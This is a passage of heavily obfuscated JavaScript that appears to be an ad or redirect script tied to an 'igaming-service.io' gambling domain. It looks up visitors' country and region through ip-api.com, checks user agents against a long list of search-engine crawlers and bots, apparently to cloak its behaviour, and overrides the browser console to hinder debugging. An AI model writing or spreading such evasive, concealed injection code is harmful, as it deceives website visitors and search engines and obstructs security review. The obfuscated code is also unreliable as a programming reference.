_0x37b027+_0x1a6d93;},'AwROB':_0x184c54(0x1f1,0x256,0x24a,0x10c),'DxJWz':_0x359f02(-0x143,0x71,0x277,0x127)+'tRegion','AsSDi':_0x359f02(-0x96,0x14d,0x330,0x221)+_0x359f02(0x790,0x393,0x3e2,0x558)+'ed','yuaeh':function(_0x596ca2,_0x4fe17b){return _0x596ca2+_0x4fe17b;},'SYfeb':function(_0x58c686,_0xc270a2){return _0x58c686!==_0xc270a2;},'Bchec':'uvCGM','FNCGn':function(_0x5a7a54,_0xf40988){return _0x5a7a54(_0xf40988);},'UFciW':function(_0x16ea5d,_0x4cfb40,_0x2a8331,_0x1a3455){return _0x16ea5d(_0x4cfb40,_0x2a8331,_0x1a3455);},'NyKbQ':_0x359f02(0x543,0x1dc,0x41b,0x2f6),'UpMas':function(_0x504a0f,_0x329762){return _0x504a0f+_0x329762;},'BXuPt':function(_0x60ee67,_0x12212c){return _0x60ee67+_0x12212c;},'fWiQC':function(_0x228272,_0x1cdc59){return _0x228272+_0x1cdc59;},'pvEoV':_0x359f02(0x549,0x62b,0x3ff,0x3ba)+'o.ip-api.c'+_0x184c54(0x2b8,0x14,0xb9,0xd3)+_0x359f02(0x655,0x7b1,0x499,0x50d)+_0x359f02(0x2ac,0x6a4,0x64a,0x45c)+_0x359f02(0x57d,0x70f,0x758,0x607)+'on,country'+_0x359f02(0x3f1,0x519,0x2b6,0x2e0),'KUEsX':_0x359f02(0x34b,-0x8a,-0x141,0x120),'qfqoI':'rCxNA','sITcZ':function(_0x145e90,_0x400090){return _0x145e90!==_0x400090;},'XqUaL':_0x184c54(0x1ba,0x29e,-0xe6,-0xb1),'OPxio':_0x359f02(0x50c,0xb4,0x270,0x30c)+'tected\x20!\x20('+_0x359f02(0x12a,0x1d0,0xe4,0x1cf),'ndxVH':'Country\x20De'+_0x359f02(0x6e5,0x3ab,0x6a5,0x448),'oUnRN':_0x184c54(0x29f,0x365,0xda,0x190),'BQFVR':_0x184c54(0xcb,0x33e,-0x1d0,-0xc1)+_0x184c54(0x5c4,0x861,0x313,0x525),'VLMXK':'yCOEo','FryXA':_0x184c54(0x51f,0x3e7,0x681,0x367),'IwoQz':function(_0x206ec3,_0x43bbe7){return _0x206ec3+_0x43bbe7;},'shBCz':function(_0x3b7594,_0x139b34){return _0x3b7594(_0x139b34);},'bGOKV':function(_0x12c438,_0x31ba08){return _0x12c438===_0x31ba08;},'yyyPm':_0x184c54(0x5a7,0x6ae,0x313,0x55d),'BDQwL':function(_0xaa9157,_0x671117){return _0xaa9157+_0x671117;},'zWTCV':function(_0x588188,_0x1273de){return _0x588188+_0x1273de;},'GTsCq':_0x184c54(0x4ae,0x286,0x38d,0x347)+_0x359f02(0x5ab,0x230,0x5b8,0x46a)+_0x359f02(0x180,-0xf1,-0x15a,0x138)+_0x359f02(0x67c,0x28a,0x51d,0x512)+_0x184c54(0xdb,0x1eb,-0x14d,-0x9e)+_0x184c54(0x1d8,0x1e8,0x308,0x178),'fwCDo':function(_0x47ca39,_0xbf9324){return _0x47ca39===_0xbf9324;},'uKfTp':_0x359f02(0x661,0x369,0x388,0x5e2),'GdolU':function(_0x8de156,_0x271ab0){return _0x8de156!==_0x271ab0;},'oGlUI':_0x184c54(0x411,0x2d3,0x2c8,0x509),'eeUpM':_0x359f02(0xe4,0xff,-0x116,0x177),'WYIYM':_0x359f02(0x34f,0x7a6,0x6b1,0x5af),'zWhqQ':function(_0x3777cc,_0x193065,_0x5f4c1a){return _0x3777cc(_0x193065,_0x5f4c1a);},'pyZXj':function(_0x15ad33,_0x303c1d){return _0x15ad33*_0x303c1d;},'PBzBx':'kJHTk','WTzZN':'intersc.ig'+'aming-serv'+_0x359f02(0x52b,0x5ec,0x506,0x42c),'NQftm':_0x184c54(0x52c,0x286,0x32e,0x49d)+'*=\x22intersc'+_0x184c54(0x4cb,0x4e4,0x299,0x703)+'ervice.io\x22'+']','pnQTM':function(_0x25858e,_0x5012c9){return _0x25858e==_0x5012c9;},'SvccP':function(_0x59b5eb,_0x3411ab){return _0x59b5eb!==_0x3411ab;},'wIWOE':'nsn_debug','GSnlQ':function(_0x551eca,_0x58a9d3,_0x6cc24b){return _0x551eca(_0x58a9d3,_0x6cc24b);},'MxHUq':function(_0x1d5a7e){return _0x1d5a7e();},'oHqwz':'(googlebot'+'/|bot|Goog'+'lebot-Mobi'+_0x359f02(0x2e8,0x3cc,0x2b9,0x3b0)+'ot-Image|G'+_0x359f02(0x411,0x3c5,0x227,0x16e)+_0x359f02(0x46e,0x453,0x3,0x2a8)+_0x359f02(0x68d,0x6d8,0x3cc,0x441)+_0x184c54(0x589,0x511,0x649,0x4b2)+_0x359f02(0x89,0x3fb,0x1b0,0x1b7)+_0x359f02(0x6aa,0x552,0x680,0x656)+_0x359f02(0x49d,0x2ec,0x138,0x322)+_0x184c54(0x539,0x522,0x7d0,0x2a6)+_0x184c54(0x447,0x636,0x64c,0x25d)+_0x184c54(0x315,0x489,0x109,0x21c)+_0x184c54(0x410,0x5c7,0x5c2,0x305)+_0x184c54(0x1f0,0x19a,0x3e1,0x2a3)+_0x359f02(0x3cf,0x45b,0x884,0x62c)+_0x184c54(0x3a2,0x3f3,0x2d7,0x45b)+_0x359f02(0x5d3,0x76b,0x722,0x64c)+_0x359f02(0x5cf,0x49d,0x7b2,0x51d)+_0x359f02(0x4d4,0x2d6,0x1d1,0x380)+_0x359f02(0x2c1,0x266,0x209,0x44f)+'er|biglotr'+_0x359f02(0x3aa,0x36d,0x3f7,0x40f)+_0x184c54(0x339,0x50b,0x4ae,0x2eb)+_0x359f02(0x249,-0x24,0x3d8,0x15e)+_0x184c54(0x114,0x298,0x174,0x204)+_0x184c54(0x157,-0xd2,0x316,0x3a0)+'_archiver|'+_0x184c54(0x5d6,0x837,0x715,0x5dd)+_0x184c54(0x180,0x34e,0x254,0x132)+_0x184c54(0x303,0x57b,0x4cf,0x52)+_0x359f02(0x54d,0x2f2,0x3d5,0x2ad)+_0x359f02(0x7c6,0x5fd,0x3ea,0x63c)+_0x184c54(0x5a6,0x85d,0x726,0x7d2)+_0x184c54(0x443,0x475,0x588,0x1a5)+'|antibot|n'+_0x184c54(0x21d,0x321,0x368,0xba)+_0x359f02(0x6a7,0x76c,0x704,0x53d)+'edy|fluffy'+_0x184c54(0x306,0x464,0x3bf,0x3d7)+_0x359f02(0x3d4,0x6b5,0x659,0x559)+_0x359f02(0x48b,0x484,0x30d,0x5bb)+_0x184c54(0x2f4,0x173,0x126,0x83)+_0x359f02(0x47e,0x34b,0x4e8,0x593)+'archBot|IO'+_0x359f02(0x254,0x455,0x2cc,0x24b)+'t|tagoobot'+_0x184c54(0x5e1,0x5d8,0x7ad,0x5c1)+'otbot|wori'+_0x184c54(0x413,0x591,0x297,0x1cb)+_0x359f02(0x456,0x3a9,0x1b3,0x2c1)+_0x359f02(-0x3b,0xe3,0x345,0x1e6)+_0x184c54(0x299,0xa8,0x274,0x319)+'ot|Linguee'+_0x184c54(0x27b,0xc2,0x2f6,0x4a9)+_0x184c54(0x3eb,0x443,0x5e5,0x326)+'trol|voila'+_0x359f02(0x495,0x36b,0x499,0x4c1)+_0x359f02(0x659,0x3cb,0x5be,0x625)+_0x359f02(0x63e,0x840,0x630,0x5e0)+_0x184c54(0x1d0,0x227,0x16a,0xb3)+'abot|postr'+_0x359f02(0x3ca,0x24c,0x69d,0x431)+_0x359f02(0x12a,0xe7,0x3a5,0x1ee)+_0x184c54(0x1e5,0x239,0x26d,-0x2f)+'2rss|siteb'+_0x184c54(0x1ca,0x2da,0x33,-0x3b)+_0x359f02(0x368,0x253,0x187,0x1a8)+_0x359f02(0x4c2,0x169,0x1e5,0x368)+'ezooms|dot'+'bot|Mail.R'+'U_Bot|disc'+'obot|herit'+'rix|findth'+_0x359f02(0x198,0x4c2,0x5ef,0x34e)+'oparchive.'+_0x184c54(0x3be,0x42b,0x225,0x4e2)+_0x359f02(0x321,0x62b,0x4c9,0x3f1)+_0x184c54(0x50d,0x5b1,0x599,0x5f5)+'rawler|ahr'+_0x359f02(-0x78,0x16,0x41c,0x1e7)+'undex|doma'+_0x359f02(0x1e1,0x551,0x1e3,0x2d5)+'wbsearchbo'+'t|summify|'+_0x359f02(0x346,0x2bf,0x1ab,0x354)+_0x359f02(0x261,0x311,0x2d1,0x198)+_0x359f02(0x38d,0xe,0x291,0x157)+'linkfinder'+_0x184c54(0x126,0x1eb,0x244,0x1e)+_0x184c54(0x15f,-0x81,-0x159,0x1b8)+'telium_bot'+'|facebooke'+_0x184c54(0x161,-0x142,-0xbd,0x75)+_0x359f02(0x18f,0x1eb,0xc,0x245)+_0x184c54(0x228,0x3b,0x21b,0x474)+_0x184c54(0x4a5,0x752,0x20a,0x5da)+_0x359f02(0x401,0x582,0x570,0x542)+(_0x359f02(0x9a,0x3b5,0xd1,0x24e)+_0x184c54(0x364,0x3c8,0xb0,0x40b)+_0x184c54(0x41a,0x308,0x168,0x66e)+_0x184c54(0x426,0x253,0x630,0x1ad)+_0x359f02(0x2b,-0xd,0x3a,0x1de)+'t|lssrocke'+_0x359f02(0x470,0x5ae,0x4eb,0x427)+'rupact|web'+'companycra'+_0x359f02(0x40c,0x703,0x75c,0x4a9)+_0x184c54(0x42d,0x27f,0x40f,0x4d7)+_0x184c54(0xed,-0x5d,0x5b,0x271)+_0x359f02(0x4e0,0x69b,0x3a7,0x484)+_0x359f02(0x51f,0x572,0x301,0x578)+_0x184c54(0x29b,0x7,0xe4,0x2df)+_0x359f02(0x34f,0x6a7,0x2ba,0x430)+_0x184c54(0x2cc,0x2af,0x405,0x88)+_0x359f02(0x49d,0x3d2,0x38a,0x546)+'coc|integr'+_0x359f02(0x83,0x41b,0x122,0x27e)+_0x184c54(0x22a,0x9e,0x3aa,0x2e1)+'r\x20spider|t'+_0x359f02(0x482,0x294,0x576,0x4d1)+_0x184c54(0x381,0x127,0x4a0,0x256)+_0x359f02(0x702,0x685,0x41a,0x5df)+'dia-domain'+'-crawler|i'+_0x359f02(0x5bf,0x728,0x625,0x68b)+_0x184c54(0x214,-0x44,0x372,0x2c3)+_0x184c54(0x4b0,0x3bf,0x63c,0x558)+_0x184c54(0x354,0x187,0x4d1,0x1a2)+'abot|proxi'+_0x184c54(0x3ee,0x258,0x525,0x296)+_0x359f02(0x30d,0x22d,0x66c,0x4cc)+'blexbot|ar'+'abot|WeSEE'+_0x359f02(0x608,0x3a6,0x6ac,0x4a7)+'ki-bot|Cry'+_0x359f02(0x3b5,0x24d,0x48c,0x374)+_0x184c54(0x2aa,0x26e,0xac,0x3e3)+'erbot|360S'+_0x359f02(0x1a4,0x27c,0x3b8,0x18c)+_0x184c54(0x2a9,0x507,0x33c,0x28e)+_0x359f02(0x486,0x8f,0x26f,0x1f8)+_0x184c54(0x481,0x44b,0x43b,0x547)+_0x359f02(0x7d4,0x68e,0x64b,0x5f3)+_0x184c54(0x1c4,0x150,0x3b3,-0x71)+'a\x20Scaper|g'+_0x184c54(0x569,0x521,0x58d,0x3fb)+'GrapeshotC'+'rawler|url'+_0x359f02(0x6f5,0x337,0x6a0,0x463)+'brainobot|'+'fr-crawler'+_0x184c54(0xec,0x232,0x2bf,0x393)+_0x184c54(0x3e0,0x3bf,0x150,0x2b0)+_0x359f02(0x414,0x1c6,0x13,0x2af)+_0x359f02(-0x7d,0x3b1,0x94,0x11f)+_0x184c54(0x1b0,0x21d,-0x40,0x8d)+'bot|smtbot'+_0x184c54(0x476,0x30f,0x645,0x406)+_0x184c54(0x4ff,0x316,0x502,0x5ed)+_0x184c54(0x3c3,0x1ab,0x459,0x4ad)+_0x184c54(0x5e7,0x7e7,0x70c,0x378)+_0x359f02(0x61a,0x2be,0x299,0x4f5)+_0x359f02(0x7e7,0x48f,0x403,0x560)+_0x184c54(0x2ed,0x2b7,0x1de,0x50f)+'AdvBot|Meg'+_0x359f02(0x3aa,0x683,0x4fc,0x529)+_0x184c54(0x37e,0x443,0x294,0x3b6)+'arBot|ltx7'+_0x184c54(0x3d6,0x63e,0x687,0x394)+_0x359f02(0x1d9,0x369,0x210,0x171)+_0x359f02(0x37e,0x145,0xb1,0x2f2)+_0x359f02(0x40e,0x671,0x4be,0x5f1)+_0x359f02(0x57c,0x8a6,0x70c,0x60f)+_0x184c54(0x120,0x3a6,0x151,0xc0)+_0x359f02(0x268,0x74,0xcd,0x19c)+_0x184c54(0x10b,0x34e,-0xda,0x35)+_0x184c54(0x348,0x25a,0x512,0x113)+_0x184c54(0x10f,0xc3,0x381,0x1e3)+_0x359f02(0x614,0x742,0x8f0,0x688)+_0x359f02(0x51d,0x2ba,0x58c,0x3cd)+_0x184c54(0x2fa,0x29e,0x16b,0x406)+_0x184c54(0x4fb,0x3bf,0x56c,0x278)+_0x359f02(0x46a,0x3b1,0x751,0x4ff)+'t|AddThis)'),'uAYqJ':'string','OGnxQ':function(_0x5dfbd8,_0x431492){return _0x5dfbd8==_0x431492;},'RdDDl':'EqHBS'},_0x593f6f=(function(){var _0x5cbc22={};function _0x157a26(_0x5d714f,_0x6d7970,_0x5c4d69,_0x3ec70d){return _0x359f02(_0x5d714f-0x4c,_0x6d7970-0x147,_0x3ec70d,_0x5c4d69-0x13f);}function _0x48a7eb(_0x266032,_0x47f4a1,_0x1690b4,_0x1991a){return _0x184c54(_0x1991a-0xb7,_0x47f4a1-0x152,_0x47f4a1,_0x1991a-0x1d4);}_0x5cbc22[_0x157a26(0x53c,0x986,0x733,0x697)]=_0x406566[_0x48a7eb(0x292,0x31b,0x54d,0x33e)];var _0x4649fe=_0x5cbc22;if(_0x406566[_0x48a7eb(0x374,0x323,0x288,0x37c)](_0x157a26(0x45,0x44d,0x2fa,0x41c),_0x406566[_0x157a26(0x590,0x5f4,0x3b8,0x4b1)]))this['adParams']['debug'](_0x4649fe['enGqc']+this[_0x48a7eb(0x417,0x461,0x2e7,0x415)]());else{var _0x3f3f32=!![];return function(_0xbd4421,_0x54eab5){function _0x246f40(_0x7fbab6,_0x2cf13a,_0x3eb0f8,_0x130169){return _0x157a26(_0x7fbab6-0x1d5,_0x2cf13a-0x1af,_0x7fbab6- -0x212,_0x130169);}function _0x53b720(_0x5b3c22,_0x3ed766,_0x538094,_0x3cae08){return _0x48a7eb(_0x5b3c22-0x1a3,_0x3ed766,_0x538094-0x38,_0x5b3c22- -0x111);}var _0x1e2daa={'HnUOi':'desktop','lpUdl':_0x406566[_0x246f40(0x7d,0x77,-0x20e,0x178)],'EZoJj':function(_0x330d35,_0x183969){return _0x330d35===_0x183969;},'OZqOt':_0x406566[_0x53b720(0x56e,0x51a,0x746,0x2ec)],'gOZmK':_0x246f40(0x1d2,0x2b0,0x42c,0x164),'KHRhB':function(_0x2f4e4d,_0x11c388){function _0x2a05d8(_0x4ed252,_0x18107b,_0x57592e,_0x4594c5){return _0x53b720(_0x4594c5-0x73,_0x18107b,_0x57592e-0x1ed,_0x4594c5-0xde);}return _0x406566[_0x2a05d8(0x27c,0x542,0x1ae,0x2e0)](_0x2f4e4d,_0x11c388);},'waYkp':'pKIPa','OQHrf':function(_0x36f554,_0x109bfa){return _0x406566['oBjzB'](_0x36f554,_0x109bfa);},'ZIebi':_0x406566[_0x53b720(0x22d,0x41f,0xe5,0x30d)]};if(_0x406566[_0x246f40(0x58a,0x802,0x340,0x49f)](_0x406566[_0x246f40(0x2c9,0x1ae,0x570,0x262)],_0x246f40(0x46d,0x70f,0x493,0x4ef))){var _0x33aa4a=_0x3f3f32?function(){function _0xf858a2(_0x49de68,_0xdd6fe6,_0x58ec0f,_0x12aaf2){return _0x53b720(_0xdd6fe6-0xdd,_0x49de68,_0x58ec0f-0x8f,_0x12aaf2-0x68);}var _0x26bc0d={};function _0x5bf3fd(_0x5bd6e1,_0xa07228,_0x121637,_0x3bb52c){return _0x53b720(_0x5bd6e1- -0x304,_0xa07228,_0x121637-0x1d6,_0x3bb52c-0x55);}_0x26bc0d['FBcYL']=_0x1e2daa[_0xf858a2(0x327,0x45c,0x3e6,0x567)],_0x26bc0d[_0xf858a2(0x692,0x587,0x666,0x464)]=_0x1e2daa['lpUdl'];var _0x1cbaef=_0x26bc0d;if(_0x1e2daa['EZoJj'](_0x1e2daa['OZqOt'],_0x1e2daa['gOZmK']))return _0x1cbaef['FBcYL'];else{if(_0x54eab5){if(_0x1e2daa[_0x5bf3fd(0x165,0x300,-0x76,0x1ce)]('pKIPa',_0x1e2daa[_0x5bf3fd(-0xd0,-0x115,-0x26a,-0x2c)])){var _0x3c9a5c=_0x54eab5['apply'](_0xbd4421,arguments);return _0x54eab5=null,_0x3c9a5c;}else this[_0x5bf3fd(-0xef,-0x6d,0x8e,0x1a3)][_0x5bf3fd(-0x47,-0x2f2,0x16,0x221)](_0x1cbaef[_0x5bf3fd(0x1a6,0x44d,0x0,-0x4d)]),_0x369629[_0xf858a2(0x529,0x673,0x468,0x822)]();}}}:function(){};return _0x3f3f32=![],_0x33aa4a;}else this['adParams'][_0x53b720(0x2bd,0x241,0x37c,0x32c)](_0x1e2daa[_0x53b720(0x483,0x4b2,0x501,0x403)](_0x1e2daa[_0x246f40(0x32a,0x244,0xc9,0x590)],this[_0x246f40(0x325,0x40b,0x23c,0x595)]()));};}}()),_0x1d8983=_0x406566[_0x359f02(0x6e3,0x642,0x518,0x492)](_0x593f6f,this,function(){function _0x2f017f(_0x2e1feb,_0x4edccf,_0xcbb57d,_0x5a735f){return _0x184c54(_0x5a735f- -0x1b9,_0x4edccf-0xd4,_0x2e1feb,_0x5a735f-0x153);}function _0x3e7f2f(_0x2f4a41,_0x3318ad,_0xfb2066,_0x4bb75d){return _0x359f02(_0x2f4a41-0x1d0,_0x3318ad-0xc8,_0x3318ad,_0x2f4a41- -0x23c);}if(_0x406566[_0x2f017f(0x14e,-0x23f,-0x155,0x50)]===_0x3e7f2f(0x32f,0x4c2,0x5d2,0x32b))return _0x1d8983[_0x2f017f(0x134,0xd3,0x51,0x3)]()['search'](_0x2f017f(0x139,-0x200,0x22,-0xba)+'+$')[_0x2f017f(0x1b,-0x6a,0x1a2,0x3)]()['constructo'+'r'](_0x1d8983)['search'](_0x2f017f(-0x1f3,-0x8d,-0x4c,-0xba)+'+$');else _0x406566[_0x2f017f(0x56f,0x2e1,0x25a,0x384)](_0x594a64,_0x3c5dd6[_0x3e7f2f(-0x3,-0x250,0x94,0xb4)]);});_0x406566[_0x184c54(0x526,0x3d8,0x63e,0x541)](_0x1d8983);var _0xc2e148=(function(){function _0x119178(_0x24776e,_0x118cf7,_0x1db091,_0x2183a8){return _0x359f02(_0x24776e-0x11a,_0x118cf7-0xc7,_0x1db091,_0x24776e-0x341);}function _0xf960c7(_0x4965ae,_0x5b6c8a,_0x13ae38,_0x5d10ca){return _0x184c54(_0x4965ae- -0x304,_0x5b6c8a-0x134,_0x5d10ca,_0x5d10ca-0x2f);}var _0x492cd6={'cZgue':_0x406566[_0x119178(0x88f,0x61c,0x909,0x5ea)],'StOvk':_0x406566['WBmoh'],'SSoeU':_0x406566[_0xf960c7(-0x172,-0x47,0x87,-0x11)],'HgjhS':_0x406566[_0x119178(0x928,0x9f6,0x936,0x887)],'PVGdC':function(_0x39cfe1,_0x48d620,_0x1891c5){return _0x406566['LDAAR'](_0x39cfe1,_0x48d620,_0x1891c5);}},_0x1ee799=!![];return function(_0x4bf09a,_0x55c313){var _0x4cbfa8={'NsdtQ':_0x492cd6['cZgue'],'fkhBk':_0x492cd6[_0x171f15(0x1e7,0x108,0x527,0x2af)],'wmzTC':_0x492cd6[_0x171f15(-0x223,0x1a,0x8c,-0x5)],'rviNR':_0x492cd6['HgjhS'],'sViDd':function(_0x272307,_0x48ca81,_0x5ecfd7){function _0x51b61f(_0x4e57b2,_0x24a27f,_0x1221d6,_0x156aa7){return _0x38084a(_0x24a27f,_0x1221d6-0x2c6,_0x1221d6-0x148,_0x156aa7-0x41);}return _0x492cd6[_0x51b61f(0x8bc,0x42d,0x6a2,0x46e)](_0x272307,_0x48ca81,_0x5ecfd7);}},_0x5514ff=_0x1ee799?function(){function _0x4a67e5(_0x471c9e,_0x26e33e,_0xbd682e,_0x482d1d){return _0x38084a(_0xbd682e,_0x482d1d-0x1d5,_0xbd682e-0x1e4,_0x482d1d-0x1b3);}var _0x51e81e={'BavUP':_0x4cbfa8[_0x3e889d(-0xb6,-0x223,-0x1ec,0xea)],'mwpEA':_0x4cbfa8[_0x4a67e5(0x65a,0x716,0x2d0,0x517)],'sTISd':_0x4cbfa8[_0x3e889d(-0x6d,0x1e8,0x76,-0x144)],'DdQVU':_0x4cbfa8[_0x3e889d(0x372,0x5d5,0x2c1,0x53e)],'mAoOX':function(_0x476aef,_0x35460e,_0x35e672){return _0x4cbfa8['sViDd'](_0x476aef,_0x35460e,_0x35e672);}};function _0x3e889d(_0x319132,_0x30cdda,_0x5db4d8,_0xb19c5e){return _0x38084a(_0x30cdda,_0x319132- -0x269,_0x5db4d8-0xf9,_0xb19c5e-0x18);}if(_0x55c313){if(_0x3e889d(0x477,0x4bc,0x2cd,0x661)==='bxltC'){var _0x609c82=_0x55c313['apply'](_0x4bf09a,arguments);return _0x55c313=null,_0x609c82;}else{var _0x45db23=_0x51e81e['BavUP']['split']('|'),_0x37da13=-0xafe+-0x81c+-0x146*-0xf;while(!![]){switch(_0x45db23[_0x37da13++]){case'0':_0xc9cfc2[_0x4a67e5(0x4e1,0x5c7,0x12f,0x3e5)]=function(_0x719719){_0x719719['length']===0x99d+0x25c5+0xa*-0x4bd&&_0x5f392c(_0x719719,this);function _0x1fbe89(_0x9cba16,_0x36107f,_0x244058,_0x41db1e){return _0x4a67e5(_0x9cba16-0x1bd,_0x36107f-0x60,_0x9cba16,_0x41db1e- -0xc9);}_0xc48491[_0x1fbe89(0x756,0x5d5,0x658,0x700)](_0x73afa0,_0x719719,this);};continue;case'1':_0xc9cfc2[_0x3e889d(0x331,0x3b5,0x5dd,0x5e0)]=function(){function _0x1c2e81(_0x25a95b,_0x2dfd2b,_0x1277b7,_0x64ded7){return _0x4a67e5(_0x25a95b-0x8a,_0x2dfd2b-0xe0,_0x1277b7,_0x2dfd2b- -0x178);}function _0x3c7919(_0x643143,_0xcd2fdd,_0x48ced4,_0x35a07b){return _0x4a67e5(_0x643143-0x118,_0xcd2fdd-0x106,_0xcd2fdd,_0x643143-0x11f);}_0xc48491[_0x3c7919(0x8e8,0xa30,0x920,0xb56)](_0x1b89da,this[_0x1c2e81(0xaa,0x241,0x24b,0x45)],this);};continue;case'2':_0xc9cfc2[_0x3e889d(0x15,0x8d,-0x18d,0x24d)](_0x51e81e[_0x4a67e5(0x51b,0x881,0x43b,0x6e5)],_0x5b08f3[_0x3e889d(0x1dd,-0xbf,0x29,0x2da)],!![]);continue;case'3':_0xc9cfc2[_0x4a67e5(0x538,0x36b,0x5e2,0x3c9)+_0x3e889d(0xe,-0x214,-0x236,-0x137)](_0x51e81e[_0x4a67e5(0x591,0x80a,0x617,0x834)],_0x51e81e[_0x3e889d(0x152,-0x157,0x32e,0x2d)]);continue;case'4':_0xc9cfc2[_0x4a67e5(0x41c,0x61e,0x23f,0x487)]();continue;case'5':var _0xc9cfc2=new _0x3d00b6();continue;case'6':var _0xc48491={'ZomOx':function(_0x329243,_0x1b2c35,_0xa3397f){return _0x51e81e['mAoOX'](_0x329243,_0x1b2c35,_0xa3397f);}};continue;}break;}}}}:function(){};function _0x38084a(_0x51062e,_0x9cb660,_0x315970,_0x4016b3){return _0x119178(_0x9cb660- -0x2af,_0x9cb660-0x38,_0x51062e,_0x4016b3-0x164);}_0x1ee799=![];function _0x171f15(_0xb293cb,_0x3b8560,_0x19f2d2,_0xb1e81){return _0x119178(_0xb1e81- -0x4fa,_0x3b8560-0x1e1,_0x19f2d2,_0xb1e81-0x1d0);}return _0x5514ff;};}()),_0xfd953f=_0x406566[_0x184c54(0x179,0x4e,-0xd2,0x31e)](_0xc2e148,this,function(){var _0x22bbf4=_0x406566[_0x9d37d3(0x45d,0x394,0x361,0x2d4)][_0x9d37d3(0x468,0x246,0x378,0x4cd)]('|');function _0xc1190b(_0x5abfb5,_0x399aba,_0x747797,_0x27569c){return _0x359f02(_0x5abfb5-0x103,_0x399aba-0x1b3,_0x27569c,_0x5abfb5- -0xc9);}function _0x9d37d3(_0x55082e,_0x1a2472,_0x59a664,_0x3b20ac){return _0x184c54(_0x59a664- -0xb,_0x1a2472-0x1a0,_0x3b20ac,_0x3b20ac-0x17b);}var _0x1aa6c8=-0x1b6*0x7+0xc4+0xb36;while(!![]){switch(_0x22bbf4[_0x1aa6c8++]){case'0':try{var _0x2823ba=_0x406566[_0xc1190b(0x529,0x3f7,0x56d,0x76a)](Function,_0x406566[_0x9d37d3(0x418,0x419,0x18c,-0x28)](_0x406566[_0xc1190b(0x575,0x709,0x552,0x658)],_0x406566[_0x9d37d3(0x717,0x4a9,0x501,0x2aa)])+');');_0x5a655f=_0x406566['eynDk'](_0x2823ba);}catch(_0x4b134a){_0x5a655f=window;}continue;case'1':var _0x5a655f;continue;case'2':for(var _0x2d2313=0x44+-0x2*-0x1185+-0x234e;_0x406566[_0xc1190b(0x542,0x66a,0x528,0x2b8)](_0x2d2313,_0x38970f[_0xc1190b(0x374,0x194,0x4c1,0x13c)]);_0x2d2313++){var _0x72bb7d=_0x406566[_0x9d37d3(0x6b2,0x1c6,0x41a,0x40e)]['split']('|'),_0x18fedb=0x1eb7+-0x1a38+-0x47f*0x1;while(!![]){switch(_0x72bb7d[_0x18fedb++]){case'0':var _0x209720=_0x1b5d79[_0x1f2452]||_0x3b6471;continue;case'1':_0x1b5d79[_0x1f2452]=_0x3b6471;continue;case'2':_0x3b6471[_0xc1190b(0x18d,-0xc7,0x3b2,0x1c6)]=_0x209720[_0x9d37d3(0x36c,0x40c,0x1b1,0x2f0)][_0xc1190b(0x5a4,0x7ad,0x4ab,0x5c1)](_0x209720);continue;case'3':var _0x3b6471=_0xc2e148[_0xc1190b(0xfb,-0xe5,-0x18c,-0x126)+'r'][_0x9d37d3(0xb7,0x5f,0x273,0x26c)]['bind'](_0xc2e148);continue;case'4':_0x3b6471[_0x9d37d3(0x5ae,0x43c,0x475,0x3ec)]=_0xc2e148[_0xc1190b(0x5a4,0x590,0x4c5,0x548)](_0xc2e148);continue;case'5':var _0x1f2452=_0x38970f[_0x2d2313];continue;}break;}}continue;case'3':var _0x38970f=[_0x406566[_0x9d37d3(0x19e,0x652,0x456,0x4c8)],_0x406566[_0x9d37d3(0x451,0x416,0x252,0x175)],_0x406566[_0xc1190b(0x3a4,0x1f9,0x559,0x617)],_0x9d37d3(0x93,0x10c,0x144,0x3a6),_0xc1190b(0x51c,0x6b7,0x32d,0x779),_0x406566['OAPMX'],_0x406566[_0x9d37d3(0x302,0x530,0x372,0x5c1)]];continue;case'4':var _0x1b5d79=_0x5a655f[_0xc1190b(0x79,0x155,-0x118,0x1e1)]=_0x5a655f['console']||{};continue;}break;}});_0xfd953f();var _0x4fb0ba=function(_0xdf0ccd){function _0x4cca62(_0x12f0e7,_0x17321e,_0x1927ca,_0x47a518){return _0x184c54(_0x12f0e7-0x3bc,_0x17321e-0x19d,_0x17321e,_0x47a518-0x31);}this[_0x4cca62(0x4b1,0x4ce,0x27e,0x591)]=_0xdf0ccd;};_0x4fb0ba[_0x184c54(0x27e,0x4de,0x124,0x18a)][_0x184c54(0x282,0x52c,0x82,0x1ae)]=()=>{function _0x4d6f84(_0x557bde,_0x2cb847,_0x3213ea,_0x1a085a){return _0x359f02(_0x557bde-0x15d,_0x2cb847-0x1bc,_0x1a085a,_0x3213ea- -0x126);}return _0x406566[_0x4d6f84(0x630,0x51c,0x535,0x330)];},_0x4fb0ba[_0x359f02(0x126,0x151,0x32f,0x318)][_0x359f02(0x16b,0x50d,0x45d,0x3d9)+_0x184c54(0x347,0x4fa,0x4e6,0x3e8)]=function(){function _0x2cbe62(_0x2e6ccb,_0x151269,_0x179cd8,_0x5cfe88){return _0x359f02(_0x2e6ccb-0x0,_0x151269-0x1ee,_0x2e6ccb,_0x5cfe88-0x82);}function _0x2082a6(_0x418fd3,_0x4d655e,_0x751824,_0x36f382){return _0x359f02(_0x418fd3-0xee,_0x4d655e-0x6b,_0x4d655e,_0x751824-0x24b);}var _0x342749={'GgiwG':function(_0x6ad2de,_0x235291){return _0x406566['Pgkfc'](_0x6ad2de,_0x235291);},'WtyYn':function(_0x4f2647,_0x3e3316){return _0x4f2647(_0x3e3316);}};return _0x406566[_0x2082a6(0x4e8,0x402,0x4b3,0x350)]===_0x2cbe62(0x367,0x51e,0x3f2,0x3a0)?this[_0x2082a6(0x68c,0x410,0x3da,0x508)][_0x2082a6(0x712,0x720,0x48c,0x429)][_0x2cbe62(0x262,0x1d9,0x25c,0x3b1)+_0x2cbe62(0x564,0x674,0x57a,0x4cd)]:_0x342749[_0x2082a6(0x659,0x709,0x733,0x5f9)](_0x342749[_0x2082a6(0x778,0x987,0x80f,0x8d9)](_0x1a94f2,_0x342749[_0x2cbe62(0x69d,0x87c,0x3a3,0x646)](_0xc32430,_0xf3161b)),_0x4ae186);},_0x4fb0ba[_0x359f02(0x320,0x1c2,0x68,0x318)][_0x359f02(0x2c3,0x260,0x1f9,0x49b)+_0x184c54(0x305,0x409,0x420,0x1e7)]=function(){function _0x5d123c(_0x313052,_0x3643a4,_0x5f50e9,_0x561529){return _0x359f02(_0x313052-0x19e,_0x3643a4-0xd,_0x561529,_0x5f50e9- -0x20d);}function _0x462352(_0x534947,_0x3e71de,_0x4f7f67,_0xb57eaf){return _0x359f02(_0x534947-0x6c,_0x3e71de-0x1c2,_0x534947,_0xb57eaf-0x13b);}return 